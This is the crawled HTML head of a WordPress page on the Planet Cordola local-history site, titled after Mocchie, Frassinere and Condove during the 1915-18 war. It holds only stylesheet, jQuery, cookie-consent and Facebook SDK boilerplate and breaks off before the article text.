

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/
body_size: 29623
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
Mocchie Frassinere e Condove durante la grande guerra 1915/18 | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fvivere-in-guerra%2Fmocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2Fvivere-in-guerra%2Fmocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/pages/3810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/" />
<link rel='shortlink' href='https://www.cordola.it/?p=3810' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3810 page-child parent-pageid-1917 custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
